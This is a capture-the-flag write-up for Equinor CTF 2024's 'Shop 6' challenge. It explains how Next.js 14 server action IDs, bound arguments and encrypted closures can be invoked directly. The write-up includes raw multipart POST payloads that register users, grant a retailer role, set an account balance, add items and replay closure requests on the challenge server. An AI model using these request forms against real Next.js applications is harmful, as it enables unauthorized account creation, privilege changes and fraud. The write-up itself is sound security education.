Writeup: Equinor CTF 2024 - 🔥 Shop 6 🔥

Table of Contents
- Introduction
- Overview
- Analysis
- Understanding Next.js 14 server actions
- Server Action IDs
- Invocation and client requests
- Forms
- Forms alongside method binding
- Forms alongside closures
- Next-Action header
- Exploitation
- Path 1 - Rosebud, kaching and motherlode
- Path 2 - EPT Tote Bag directly in my bag
- Path 3 - State desynchronization through closures
Introduction
🔥 Shop 6 🔥was a web challenge and one of six fire challenges in Equinor CTF 2024, authored by null. To solve this challenge, it was necessary to make use of Next.js Server Actions’ trait of being publicly accessible to the client. Additionally, there was a logical flaw in implementing the item purchasing functionality, where Server Actions acted as closures, essentially leading to a desynchronization between the user’s state and the database.
This CTF challenge was also white box, meaning the source code and necessary Dockerfiles were provided. Along with the source code, we also received a URL directing us to the live server.
The challenge description is as follows:

Overview

Upon reviewing the hosted web application, we get a clearer idea of what the challenge is about. It is more or less very similar to challenges under the same series, like Shop 4 and Shop 5, where the premise and goal is to purchase a specific item containing the flag. However, a major difference in this challenge is that we cannot seem to register an account from the get-go. This is where the provided source code and Dockerfiles came in handy.

Analysis
Knowing that we need to figure out a way to enable user registration first to proceed to the application’s functionalities, we can start by reviewing the code responsible for handling this functionality. The first hint we can see when doing so comes from the commented-out JSX snippets in the source code, intended to handle the registration form.
"use server";/* eslint-disable @typescript-eslint/no-unused-vars */
import { registerUser } from "../actions";
export default async function Register({  searchParams,}: {  readonly searchParams: { [key: string]: string | string[] | undefined };}) {  const error = searchParams.error as string | undefined;
  return (    <div className="container">      <div className="row justify-content-center">        <div className="col-md-6">          <div className="card shadow-lg border-0 rounded-lg mt-5">            <div className="card-header bg-primary text-white">              <h3 className="text-center font-weight-light my-4">Register</h3>            </div>            <div className="card-body">              <div className="alert alert-danger mb-4">                To combat a rise in security incidents in the previous                generations of EPT shop, we have temporaraly closed the                registration. Please try again tomorrow.              </div>            </div>          </div>        </div>      </div>    </div>  );  /*  return (    <div className="container">      <div className="row justify-content-center">        <div className="col-md-6">          <div className="card shadow-lg border-0 rounded-lg mt-5">            <div className="card-header bg-primary text-white">              <h3 className="text-center font-weight-light my-4">Register</h3>            </div>            <div className="card-body">              {error && <div className="alert alert-danger mb-4">{error}</div>}              <form action={registerUser}>                <div className="mb-3">                  <label htmlFor="username" className="form-label">                    Username                  </label>                  <div className="input-group">                    <span className="input-group-text">                      <i className="bi bi-person-fill"></i>                    </span>                    <input type="text" className="form-control" id="username" name="username" required />                  </div>                </div>                <div className="mb-3">                  <label htmlFor="password" className="form-label">                    Password                  </label>                  <div className="input-group">                    <span className="input-group-text">                      <i className="bi bi-lock-fill"></i>                    </span>                    <input type="password" className="form-control" id="password1" name="password1" required />                  </div>                </div>                <div className="mb-3">                  <label htmlFor="password" className="form-label">                    Confirm Password                  </label>                  <div className="input-group">                    <span className="input-group-text">                      <i className="bi bi-lock-fill"></i>                    </span>                    <input type="password" className="form-control" id="password2" name="password2" required />                  </div>                </div>                <div className="d-flex align-items-center justify-content-between mt-4 mb-0">                  <button type="submit" className="btn btn-primary">                    Register                  </button>                </div>              </form>            </div>            <div className="card-footer text-center py-3">              <div className="small">                <a href="/login">Already have an account? Sign in!</a>              </div>            </div>          </div>        </div>      </div>    </div>  );  */}
Since most of the JSX code is commented out, the imported server action registerUser(formData: FormData), intended to handle user registration, seems to be unused. The code for the server action looked as follows:
export async function registerUser(formData: FormData) {  const username = formData.get("username") as string;  const password1 = formData.get("password1") as string;  const password2 = formData.get("password2") as string;
  if (password1 !== password2) {    return redirect("/register?error=Passwords do not match");  }
  const existingUser = await getUserByName(username);  if (existingUser) {    return redirect("/register?error=User already exists");  }
  const token = crypto.randomBytes(16).toString("hex");  const hashedPassword = crypto    .createHash("sha256")    .update(password1)    .digest("hex");
  if (await createUser(username, hashedPassword, token)) {    redirect("/login?success=Registration successful! Please log in.");  } else {    redirect("/register?error=Something went wrong, please try again.");  }}
From the looks of it, the only way of registering a user is through triggering this said exported server action with the required FormData parameter. And when once registered, we should then have access to the shop’s intended functionalities, including buying and selling items.
However, there seems to be an additional hurdle after the registration, specifically in the selling functionality where selling items requires a retailer role, which we don’t initially have. Let’s keep on tracing.
The following are the codes for the buy and sell functionality respectively:
<form action={async () => { "use server"; if (user) { if (user?.money >= item.price) { addItem(item.name); setMoney(user?.money - item.price); } else { redirect(`/?error=Insufficient funds to buy ${item.name}`); } } else { redirect(`/?login&error=You need to login in order to buy ${item.name}`); } }}> <button type="submit" className="btn btn-primary"> Buy </button></form><form action={async () => { "use server"; if (user.retailer) { removeItem(item.name); setMoney(user.money + item.price); } else { redirect("/items?error=Only retailers can sell items"); } }}> <button type="submit" className="btn btn-danger"> Sell </button></form>Looking around the source code further, we find that the only code path to set a user’s retailer role is through the server action makeRetailer(). Interestingly, same with the code for registration, this function is unused and not called anywhere either. It is also important to note that this function does not have any validation whatsoever other than that the user is checked to be authenticated.
export async function makeRetailer(): Promise<boolean> {  const user = await getUser();  if (!user) return false;
  db.run("UPDATE users SET retailer = ? WHERE id = ?", [true, user.id]);  return true;}
Assuming we can register a user and set ourselves as a retailer, having access to both buy and sell functionalities, we still need a way to increase our balance beyond the initial 100 to afford the EPT tote bag containing the flag. Taking inspiration from the other challenges in the same series, revisiting the buy and sell methods may reveal a way to achieve this.
In summary, from the analysis, we can figure that the first obstacle is to register a user. Once registered, the next step is to find a way to call the exported server actions such as makeRetailer or similarly, addItem or setMoney. These actions could enable the selling functionality or directly add the item containing the flag to our inventory. Alternatively, if these actions are not accessible but we still somehow can become a retailer, exploiting the buy/sell logic to increase our balance could provide the money we need to net us the flag as well.
Understanding Next.js 14 server actions
But before diving into exploiting the application, let’s take a look at Next.js server actions and the underlying magic as in how they work first. Note that since the challenge application runs on Next.js 14.2.15, much of what is discovered below may only apply specifically to this version.
Before we start, a high-level understanding of what Server Actions are and how they can be used can be seen and outlined in the Next.js documentation. The following are some snippets taken directly from it:
Server Actions in Next.js are asynchronous functions that are executed on the server. They can be called in Server and Client Components to handle form submissions and data mutations in Next.js applications.
A Server Action can be defined with the React “use server” directive. You can place the directive at the top of an async function to mark the function as a Server Action, or at the top of a separate file to mark all exports of that file as Server Actions.
With that in mind, let’s explore the technical details of how they work :)
Server Action IDs
In Next.js 14, when defining a Server Action, Next.js generates a unique “Action ID” for it. This ID is a hash calculated based on the action’s specific location in the codebase and its contents it seems. This approach makes the IDs deterministic if the source code is available, meaning we can deduce or retrieve these IDs if we have the code (which we fortunately do in this case).
It is important to note that this process has changed in Next.js 15 though. It is stated that "Next.js now creates unguessable, non-deterministic IDs to allow the client to reference and call the Server Action. These IDs are periodically recalculated between builds for enhanced security". This specific change can be read in the following article: https://nextjs.org/blog/next-15#enhanced-security-for-server-actions
Anyway, from my understanding, here’s a summary of how Action IDs work for Next.js 14 based on reading several docs:
- When the application builds, Next.js analyzes all defined Server Actions and generates a unique ID for each one.
- The process of generating the IDs is very dependent on the action’s location as well as its contents, making the ID specific to the code structure and function details, such as parameters and arguments. This will be further mentioned later.
- It is, therefore, important to note that changes in these factors will alter the ID
- When client-side components use Server Actions, instead of having access to the actual function directly, a reference that includes this action ID will be bundled within the client code.
- This way, it is theoretically possible to leak and expose all Server Actions placed in the same file as the action the client uses. However, this challenge application is not susceptible to this as most components use SSR.
- A configuration file placed at
./.next/server/server-reference-manifest.jsonis also generated during the build process, containing details about all Server Actions. This file includes:- All Server Action IDs (as JSON keys) in whole the application
- Specific server workers (at specific page/endpoints) designated to handle each Server Action
- An encryption key used for Server Action closures. This will also be mentioned later regarding invocating Server Actions.
The configuration structure might look something like this:
{ "node": { "e55288980c2aa166e63d652496ef4cb5a59fe71b": { "workers": { "app/_not-found/page": "3641", "app/page": "6853", "app/items/page": "7058", "app/register/page": "6770", "app/login/page": "1354" }, "layer": { "app/_not-found/page": "rsc", "app/page": "rsc", "app/items/page": "rsc", "app/register/page": "rsc", "app/login/page": "rsc" } }, "73e81bf6d2f360e2dbcca467b38d6d3485416a80": { "workers": { "app/login/page": "1354" }, "layer": { "app/login/page": "rsc" } } }, "edge": {}, "encryptionKey": "mJAPusl5apVZ8FEgO0pOxHh/c8gRvX1ZVIzcV+y7WtE="}Invocation and client requests
With the Action ID in place, let’s take a look at the various ways a client can invoke or call these server actions in Next.js, depending on how they’re defined. Note that access to the Action ID presented above is essential for any invocation, as it uniquely identifies each Server Action in the client-to-server communication.
Forms
According to the Next.js documentation, the main way to use Server Actions is via an HTML <form> element with the action prop. When the form is submitted, Next.js automatically sends the data using the FormData Web API, allowing the action to handle and extract data from the form fields through a FormData object. More details on its usage can be found here: https://nextjs.org/docs/14/app/building-your-application/data-fetching/server-actions-and-mutations#forms
An important note is that when invoked this way, the Server Action must either strictly accept only FormData as its first parameter or none at all. This constraint ensures that data can be handled correctly when passed via the form submission.
For example, we could define an action like this:
"use server";export async function loginUser(formData: FormData) { const username = formData.get("username") as string; const password = formData.get("password") as string; // Process the form data}export default async function Login() { return ( <form action={loginUser}> <input type="text" name="username" /> <input type="password" name="password" /> <button type="submit">Login</button> </form> );}or alternatively, with no parameters:
"use server";export async function loginUser() { // Process the form data}export default async function Login() { return ( <form action={loginUser}> <button type="submit">Login</button> </form> );}When called by the client, this action will initiate a POST request with a Content-Type of multipart/form-data to the server. A typical request for this might look like the following:
POST /login HTTP/2Host: www.example.comContent-Type: multipart/form-data; boundary=----WebKitFormBoundaryToyTbSR91Ei4FmrdContent-Length: XXX
------WebKitFormBoundaryToyTbSR91Ei4FmrdContent-Disposition: form-data; name="$ACTION_ID_674d520b41ccc6f326424b41b57befe8f5ca78e4"

------WebKitFormBoundaryToyTbSR91Ei4FmrdContent-Disposition: form-data; name="username"
Shirajuki------WebKitFormBoundaryToyTbSR91Ei4FmrdContent-Disposition: form-data; name="password"
asdzxc123------WebKitFormBoundaryToyTbSR91Ei4Fmrd--
In the context of this challenge application, this means that the server actions defined in app/actions.ts, including loginUser(formData: FormData) and registerUser(formData: FormData), should be accessible to us if we obtain their respective Action IDs. Similarly, the makeRetailer() function in app/db.ts would also be accessible under the same conditions.
To obtain these Action IDs, we have a couple of options:
-
Local Setup with Request Interception: By setting up a local instance of the application and making sure no modifications are done to the
app/actions.tsandapp/db.tsfiles respectively, we can simulate calls to these actions if imported and used in any component. Intercepting the network requests during this process will expose the Action IDs in the request payload. -
Local Setup with Client-side components: Similarily, by setting up a local instance of the application and then using the server actions in client-side components. The Action IDs will be included in the bundled client code as mentioned above in my summary of how Action ID works.
-
Extracting from the Server Reference Manifest: Alternatively, we can pull the Action IDs directly from the generated configuration file (
./next/server/server-reference-manifest.json) after setting up an instance locally. This file contains all the Action IDs alongside their associated paths.
With the Action IDs in hand, we should be able to invoke these server actions as though they were public endpoints. Thus, registration of users and giving the user the retailer role should be possible for us to exploit.
Forms alongside method binding
In addition to just simply passing in FormData as a parameter, one can also pass in additional arguments to a Server Action using the bind method as described here: https://nextjs.org/docs/14/app/building-your-application/data-fetching/server-actions-and-mutations#passing-additional-arguments
For example, we can define and structure an action like this below:
"use server";import { User } from "../db";
export async function setMoney(amount: number, formData: FormData) {  const amount = formData.get("amount") as number;  // ...}export default async function Update() {  return (    <form action={setMoney.bind(null, 10000)}>      <input type="number" name="amount" />      <button type="submit">Motherlode</button>    </form>  );}
Or alternatively, with no FormData at all:
"use server";import { User } from "../db";
export async function setMoney(amount: number) {  // ...}export default async function Update() {  return (    <form action={setMoney.bind(null, 10000)}>      <button type="submit">Motherlode</button>    </form>  );}
The request can then look something like the following:
POST / HTTP/2Host: www.example.comContent-Type: multipart/form-data; boundary=----WebKitFormBoundary2ZnBVfhv1G12CmqKContent-Length: XXX
------WebKitFormBoundary2ZnBVfhv1G12CmqKContent-Disposition: form-data; name="$ACTION_REF_2"

------WebKitFormBoundary2ZnBVfhv1G12CmqKContent-Disposition: form-data; name="$ACTION_2:0"
{"id":"5033aa9e8e719350ff01f9a353595d64a7488812","bound":"$@1"}------WebKitFormBoundary2ZnBVfhv1G12CmqKContent-Disposition: form-data; name="$ACTION_2:1"
[10000]------WebKitFormBoundary2ZnBVfhv1G12CmqK--
With this structure and way of invoking the server action, one could theoretically call any Server Action with arbitrary parameters given that the Action ID is known. It is noted that the limit in this case is that the arguments given should be serializable as stated here: https://react.dev/reference/rsc/use-server#serializable-parameters-and-return-values
Forms alongside closures
Finally, another way to structure a Server Action is by defining it directly within a component, creating what’s known as a closure. This method associates the action with a snapshot of the data state at the time of the action being called, so any arguments required by the action are serialized and included in the request itself.
However, to protect sensitive data from being exposed to the client within these serialized snapshots, Next.js encrypts the data using an unique encryption key generated at each build. This encryption ensures that closure-based actions can only be invoked within the specific build context they were generated for, adding a layer of security by binding them to that build. For further details, Next.js provides a helpful overview here: https://nextjs.org/blog/security-nextjs-server-components-actions#closures
Like the above sections, here’s an example of how a closure could look like:
"use server";import { User, Item } from "../db";import { redirect } from "next/navigation";
export async function removeItem(itemName: string) {  // ...}export async function setMoney(amount: number) {  // ...}export default async function Sell({  user,  item,}: {  readonly user: User | null;  readonly item: Item;}) {  return (    <form      action={async () => {        "use server";        if (user.retailer) {          removeItem(item.name);          setMoney(user.money + item.price);        } else {          redirect("/items?error=Only retailers can sell items");        }      }}    >      <button type="submit">Sell</button>    </form>  );}
The request against closures would look similar to request against the the bounded actions, but with the difference in that the argument are encrypted:
POST /items HTTP/2Host: www.example.comContent-Type: multipart/form-data; boundary=----WebKitFormBoundaryUDUZv2eADcIFY6kHContent-Length: XXX
------WebKitFormBoundaryUDUZv2eADcIFY6kHContent-Disposition: form-data; name="$ACTION_REF_2"

------WebKitFormBoundaryUDUZv2eADcIFY6kHContent-Disposition: form-data; name="$ACTION_2:0"
{"id":"8096ba709448aa04f5b916405bc2620e6b7b1e0a","bound":"$@1"}------WebKitFormBoundaryUDUZv2eADcIFY6kHContent-Disposition: form-data; name="$ACTION_2:1"
["$@2"]------WebKitFormBoundaryUDUZv2eADcIFY6kHContent-Disposition: form-data; name="$ACTION_2:2"
"dPs9K3zSEOjED8k17zAAaqeHQ0ESD/5+Mu+dPVpFDpRsB3x/8nbZzrocrbp1RIGtUCZ7W1SOtWdIUGEccTAWDt6KpNMQvp9CiCYdTrNWDZ/yU9Lhvs7T457Eh5FHtw9PvF4cxpUQsNDAVXk3h2+P"------WebKitFormBoundaryUDUZv2eADcIFY6kH--
In the context of the challenge application, this makes closures a bit trickier to exploit since we can’t easily manipulate the argument values directly within the client.
However, since the data is serialized and the state snapshot is embedded within the request, any verification logic, like the if-check in app/components/ItemCard.tsx, is tightly linked to the state captured when the request is generated:
<form action={async () => { "use server"; if (user) { // The user's serialized state is saved in the request, meaning that this // verification check runs on the same data even when replayed if (user?.money >= item.price) { addItem(item.name); setMoney(user?.money - item.price); } else { redirect(`/?error=Insufficient funds to buy ${item.name}`); } } else { redirect(`/?login&error=You need to login in order to buy ${item.name}`); } }}> <button type="submit" className="btn btn-primary"> Buy </button></form>This setup implies that once we buy an item we can afford, we could replay the same request, which would still pass the user?.money >= item.price check. Each replayed request would trigger both the addItem and setMoney Server Actions, creating a desynchronization between the request’s state and the database’s state.
As a result, each request replay would add the item to our inventory again while setting the money back to a constant value, allowing us to bypass the spending limits. This would enable us to buy the same item multiple times without actually losing any more money than the first initial purchase:
export async function addItem(itemName: string): Promise<boolean> {  const user = await getUser();  if (!user) return false;
  const item = db.query("SELECT id FROM items WHERE name = ?").get(itemName) as    | Item    | undefined;  if (!item) return false;
  db.run("INSERT INTO user_items (user_id, item_id) VALUES (?, ?)", [    user.id,    item.id,  ]);  return true;}
export async function setMoney(amount: number): Promise<boolean> {  const user = await getUser();  if (!user) return false;
  db.run("UPDATE users SET money = ? WHERE id = ?", [amount, user.id]);  return true;}
Next-Action header
Lastly, this is one of the more mysterious aspects of how Server Actions work, with very little documentation available on the internet aside from a few scattered examples found in Stack Overflow discussions, blogs, and articles. It seemed that this header is supposedly used under the hood to trigger Server actions by default. For instance, you can take a look at this snippet from Next.js’ source code on how requests are parsed: https://github.com/vercel/next.js/blob/v14.2.15/packages/next/src/client/components/router-reducer/reducers/server-action-reducer.ts#L149. But essentially, this means that any request to the server with the header Next-Action would trigger a specific Server Action based on the header’s value (Action ID).
However, in the context of the challenge application, there was one file we didn’t investigate during our initial analysis, the middleware.ts file. This file ensured that all requests containing the Next-Action header, which were not explicitly made by the server, are blocked. Specifically, responding with a 403 Forbidden status code:
import { NextRequest, NextResponse } from "next/server";
// Make sure we are fully SSR complient and not using any client-side JSexport async function middleware(request: NextRequest) {  if (request.headers.get("Next-Action")) {    return new NextResponse(null, { status: 403 });  }  const response = NextResponse.next();  if (    response.headers      .get("Content-Type")      ?.toLowerCase()      .includes("text/x-component")  ) {    return new NextResponse(null, { status: 403 });  }  response.headers.set("Content-Security-Policy", "script-src 'none';");  return response;}
export const config = {  matcher: "/:path*",};
If there was no such middleware, one could have simply sent the following request to invoke a Server Action with arbitrary parameters (not that it really matters, since we could call the Server Actions using Forms and requests for bounded actions anyway):
POST / HTTP/2Host: www.example.comContent-Type: text/plain; charset=UTF-8Next-Action: 5033aa9e8e719350ff01f9a353595d64a7488812Content-Length: XXX
[1337]
Great… So, what does all this mean for us? Essentially, as Next.js have kept on emphasizing throughout its documentation, "You should basically treat Server Actions as public HTTP endpoints." This means validation is a must when working with Server Actions, as they’re accessible to clients and potentially vulnerable if mishandled. In the case of this challenge application, several unused Server Actions without proper validation were left exposed, making them accessible to all clients.
Now with all that said, much of the findings above were gathered after the CTF to deepen my understanding of how things work in Next.js under the hood. However, during the competition, my approach to securing first blood on the challenge was far from structured. I went into full keyboard-smashing mode, my brain went brrr, and with just a quick skim through the documentation, the flag somehow appeared.
Exploitation
Cool, with the knowledge-sharing done! Let’s take a look at the exploitation now :)
We start by setting up a local instance, where the registration page is modified by uncommenting the code for the forms in order for us to register a user locally. By replaying the request against the live server using the same Action ID, we could register a user successfully.
POST / HTTP/2Host: ikutoppene-XXXX-shop-6.ept.ggContent-Type: multipart/form-data; boundary=----WebKitFormBoundaryQApJRAsTKClOX1FaContent-Length: 472
------WebKitFormBoundaryQApJRAsTKClOX1FaContent-Disposition: form-data; name="$ACTION_ID_22848b167831802fadcb34db9cc648e9d77b665f"

------WebKitFormBoundaryQApJRAsTKClOX1FaContent-Disposition: form-data; name="username"
shirajuki------WebKitFormBoundaryQApJRAsTKClOX1FaContent-Disposition: form-data; name="password1"
asdzxc123------WebKitFormBoundaryQApJRAsTKClOX1FaContent-Disposition: form-data; name="password2"
asdzxc123------WebKitFormBoundaryQApJRAsTKClOX1Fa--
Now, with all the things we’ve gone through to understand how Server Actions work, we should have at least 3 paths to get the flag.
Path 1 - Rosebud, kaching and motherlode
We could send a request usually used with bounded actions to arbitrarily set our balance to any desired value, effectively bypassing any intended limitations. With our balance set sufficiently high, we could then simply purchase the EPT Tote Bag that contains the flag, completing the challenge without needing any additional steps.
In the request shown below, we basically call setMoney.bind(null, 9001)().
POST /items HTTP/2Host: ikutoppene-XXXX-shop-6.ept.ggCookie: token=344e1360bd35ec2f26fcf058950d27d6Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQApJRAsTKClOX1FaContent-Length: 409
------WebKitFormBoundaryQApJRAsTKClOX1FaContent-Disposition: form-data; name="$ACTION_REF_2"

------WebKitFormBoundaryQApJRAsTKClOX1FaContent-Disposition: form-data; name="$ACTION_2:0"
{"id":"5033aa9e8e719350ff01f9a353595d64a7488812","bound":"$@1"}------WebKitFormBoundaryQApJRAsTKClOX1FaContent-Disposition: form-data; name="$ACTION_2:1"
[9001]------WebKitFormBoundaryQApJRAsTKClOX1Fa--
Path 2 - EPT Tote Bag directly in my bag
Similarily, an even easier way is to just simply add the EPT Tote Bag containing the flag, directly to our inventory.
In the request shown below, we basically call addItem.bind(null, "EPT Tote Bag")().
POST /items HTTP/2Host: ikutoppene-XXXX-shop-6.ept.ggCookie: token=344e1360bd35ec2f26fcf058950d27d6Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQApJRAsTKClOX1FaContent-Length: 421

------WebKitFormBoundaryQApJRAsTKClOX1FaContent-Disposition: form-data; name="$ACTION_REF_2"

------WebKitFormBoundaryQApJRAsTKClOX1FaContent-Disposition: form-data; name="$ACTION_2:0"
{"id":"240aa4f8f6a6e8c0edfbc1f6b473afaa2164e7b7","bound":"$@1"}------WebKitFormBoundaryQApJRAsTKClOX1FaContent-Disposition: form-data; name="$ACTION_2:1"
["EPT Tote Bag"]------WebKitFormBoundaryQApJRAsTKClOX1Fa--
Path 3 - State desynchronization through closures
Unfortunately, during the competition, I did not know of the method of using binding Server Actions as shown in the exploits and requests above. Instead, I focused on exploiting the buy/sell functionality after successfully registering a user and setting the user to the retailer role.
In the request shown below, we basically call makeRetailer().
POST / HTTP/2Host: ikutoppene-XXXX-shop-6.ept.ggContent-Type: multipart/form-data; boundary=----WebKitFormBoundaryQApJRAsTKClOX1FaContent-Length: 182
------WebKitFormBoundaryQApJRAsTKClOX1FaContent-Disposition: form-data; name="$ACTION_ID_758c88ac2c11c3f9c5eac5df2912014fc02de432"

------WebKitFormBoundaryQApJRAsTKClOX1Fa--
After that, with the idea of closures we had discussed above about how the state is serialized and saved in the requests itself. We can buy the Fun item and then replay the same request at least 26 times for the necessary items we could resell.
POST / HTTP/2Host: ikutoppene-XXXX-shop-6.ept.ggCookie: token=344e1360bd35ec2f26fcf058950d27d6Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQApJRAsTKClOX1FaContent-Length: 858
------WebKitFormBoundaryQApJRAsTKClOX1FaContent-Disposition: form-data; name="$ACTION_REF_2"
------WebKitFormBoundaryQApJRAsTKClOX1FaContent-Disposition: form-data; name="$ACTION_2:1"
["$@2"]------WebKitFormBoundaryQApJRAsTKClOX1FaContent-Disposition: form-data; name="$ACTION_2:0"
{"id":"9337c109f875b15e8546173b9d015d3123b9728c","bound":"$@1"}------WebKitFormBoundaryQApJRAsTKClOX1FaContent-Disposition: form-data; name="$ACTION_2:2"

"12wBRqePUMo/+f7x2mV3ihIJ/a6k5k2B5z0VTQHt8UrAYMwwV7iMngSRK4SQHC7nEGRqFCnIJj+SqqENKz0AD1g9mMP2p4vIXU7vZLhYws4en88FdxAMLfSlAtRofz5prCbpfUVKUoMsYV78AA3y5YoIIjr5NmelPAfl1FD6DLx+zWwjy39McbcH9ON8+OdUbijPVKDHz/fHABeGz1yVV5zBOSpJKwZcnPaAXGs16DaiD3rH9IkgabM34v0OI80hlp+E4wapntsDJbcHF8ZRfrPWglO2AJ5IXmqnRkybPPCQF9wezVgW3JDbcPejHcAU4MuGOLUnrisTPM6jpt3GPGPbyLM="------WebKitFormBoundaryQApJRAsTKClOX1Fa--With this, we should have lots of the Fun items added to our inventory. Manually selling each and every item should give us enough balance for the EPT Tote Bag.
Boom, flag! EPT{3v3ry7hin6_i5_4_5erv3r_4cti0n_1f_y0u_7ry_h4rd_en0ugh!}
To wrap up this write-up, I would like to thank my teammates at Iku-toppene for the great teamwork during the CTF. Solving this challenge was definitely a team effort, and I couldn’t have done it without the bigshot milk hero himself, olefredrik. Additionally, I would like to express my greatest appreciation to the Equinor Pwn Team (EPT) for hosting such an amazing CTF and for the high-quality challenges. Finally, a special thanks to the people who reached out after the CTF and started discussions with me, this greatly encouraged me to further explore and piece together the findings shared above.
Thank you for reading!
Oh, and by the way… here’s a video of the Fire 🔥 announcement for getting first blood on this challenge during the CTF 😎
https://github.com/user-attachments/assets/51e44009-2048-4251-b7de-fa1ec84d66fc